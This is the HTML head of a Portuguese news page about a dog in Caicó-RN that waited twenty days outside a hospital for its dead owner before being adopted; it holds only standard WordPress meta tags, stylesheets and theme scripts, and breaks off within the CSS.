

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/2023/12/04/sem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video/
body_size: 20827
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sem saber que dono tinha morrido, cachorro passa vinte dias na porta do Hospital de Caicó-RN esperando o amigo; animal ganhou novo lar. Vídeo | Folha Patoense</title>
	<meta name="description" content="Sem saber que dono tinha morrido, cachorro passa vinte dias na porta do Hospital de Caicó-RN esperando o amigo; animal ganhou novo lar. Vídeo" />
	<link rel="canonical" href="https://www.folhapatoense.com/2023/12/04/sem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sem saber que dono tinha morrido, cachorro passa vinte dias na porta do Hospital de Caicó-RN esperando o amigo; animal ganhou novo lar. Vídeo" />
	<meta property="og:description" content="Sem saber que dono tinha morrido, cachorro passa vinte dias na porta do Hospital de Caicó-RN esperando o amigo; animal ganhou novo lar. Vídeo" />
	<meta property="og:url" content="https://www.folhapatoense.com/2023/12/04/sem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2023-12-04T10:45:29+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/12/Caramelo.jpeg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pedro Jorge" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2023/12/04/sem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2023/12/04/sem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video/"},"author":{"name":"Pedro Jorge","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28"},"headline":"Sem saber que dono tinha morrido, cachorro passa vinte dias na porta do Hospital de Caicó-RN esperando o amigo; animal ganhou novo lar. Vídeo","datePublished":"2023-12-04T10:45:29+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2023/12/04/sem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video/"},"wordCount":176,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2023/12/04/sem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/12/Caramelo.jpeg","articleSection":["Gerais"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2023/12/04/sem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video/","url":"https://www.folhapatoense.com/2023/12/04/sem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video/","name":"Sem saber que dono tinha morrido, cachorro passa vinte dias na porta do Hospital de Caicó-RN esperando o amigo; animal ganhou novo lar. Vídeo","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2023/12/04/sem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2023/12/04/sem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/12/Caramelo.jpeg","datePublished":"2023-12-04T10:45:29+00:00","description":"Sem saber que dono tinha morrido, cachorro passa vinte dias na porta do Hospital de Caicó-RN esperando o amigo; animal ganhou novo lar. Vídeo","breadcrumb":{"@id":"https://www.folhapatoense.com/2023/12/04/sem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2023/12/04/sem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2023/12/04/sem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2023/12/Caramelo.jpeg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/12/Caramelo.jpeg","width":960,"height":960},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2023/12/04/sem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Sem saber que dono tinha morrido, cachorro passa vinte dias na porta do Hospital de Caicó-RN esperando o amigo; animal ganhou novo lar. Vídeo"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28","name":"Pedro Jorge","url":"https://www.folhapatoense.com/author/folhapatoense2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F12%2F04%2Fsem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F12%2F04%2Fsem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696cbdb56fbd6*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/335974" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-1poW' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2023/12/04/sem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video/" />
<meta name="description" content="Vinte dias na porta do hospital esperando o dono voltar: essa é a história de um caramelo muito dócil adotado nesse domingo, 03, pelo ativista da causa anim ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"https:\/\/www.folhapatoense.com\/#schema-website","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2023\/12\/04\/sem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video?page&year=2023&monthnum=12&day=04&name=sem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Gerais","item":"https:\/\/www.folhapatoense.com\/category\/gerais\/"},{"@type":"ListItem","position":3,"name":"Sem saber que dono tinha morrido, cachorro passa vinte dias na porta do Hospital de Caic\u00f3-RN esperando o amigo; animal ganhou novo lar. V\u00eddeo"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author","name":"Pedro Jorge","url":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2023\/12\/04\/sem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video\/#schema-webpage","isPartOf":{"@id":"https:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2023\/12\/04\/sem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2023\/12\/04\/sem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2023-12-04T07:45:29","datePublished":"2023-12-04T07:45:29","headline":"Sem saber que dono tinha morrido, cachorro passa vinte dias na porta do Hospital de Caic\u00f3-RN esperando o amigo; animal ganhou novo lar. V\u00eddeo | Folha Patoense","description":"Vinte dias na porta do hospital esperando o dono voltar: essa \u00e9 a hist\u00f3ria de um caramelo muito d\u00f3cil adotado nesse domingo, 03, pelo ativista da causa anim ...","name":"Sem saber que dono tinha morrido, cachorro passa vinte dias na porta do Hospital de Caic\u00f3-RN esperando o amigo; animal ganhou novo lar. V\u00eddeo","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2023\/12\/04\/sem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2023\/12\/Caramelo.jpeg","height":960,"width":960},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2023\/12\/Caramelo.jpeg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2023/12/04/sem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video/" />
<meta property="og:title" content="Sem saber que dono tinha morrido, cachorro passa vinte dias na porta do Hospital de Caicó-RN esperando o amigo; animal ganhou novo lar. Vídeo | Folha Patoense" />
<meta property="og:description" content="Vinte dias na porta do hospital esperando o dono voltar: essa é a história de um caramelo muito dócil adotado nesse domingo, 03, pelo ativista da causa anim ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/12/Caramelo.jpeg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="960" />
<meta property="article:published_time" content="2023-12-04T07:45:29" />
<meta property="article:author" content="Pedro Jorge" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sem saber que dono tinha morrido, cachorro passa vinte dias na porta do Hospital de Caicó-RN esperando o amigo; animal ganhou novo lar. Vídeo | Folha Patoense" />
<meta name="twitter:description" content="Vinte dias na porta do hospital esperando o dono voltar: essa é a história de um caramelo muito dócil adotado nesse domingo, 03, pelo ativista da causa anim ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/12/Caramelo.jpeg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Sem saber que dono tinha morrido, cachorro passa vinte dias na porta do Hospital de Caicó-RN esperando o amigo; animal ganhou novo lar. Vídeo" />
<meta property="og:url" content="https://www.folhapatoense.com/2023/12/04/sem-saber-que-dono-tinha-morrido-cachorro-passa-vinte-dias-na-porta-do-hospital-de-caico-rn-esperando-o-amigo-animal-ganhou-novo-lar-video/" />
<meta property="og:description" content="Vinte dias na porta do hospital esperando o dono voltar: essa é a história de um caramelo muito dócil adotado nesse domingo, 03, pelo ativista da causa animal Joan Siderley, de São José do Seridó. …" />
<meta property="article:published_time" content="2023-12-04T10:45:29+00:00" />
<meta property="article:modified_time" content="2023-12-04T10:45:29+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/12/Caramelo.jpeg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="960" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Sem saber que dono tinha morrido, cachorro passa vinte dias na porta do Hospital de Caicó-RN esperando o amigo; animal ganhou novo lar. Vídeo" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/12/Caramelo.jpeg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="97c7694411";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
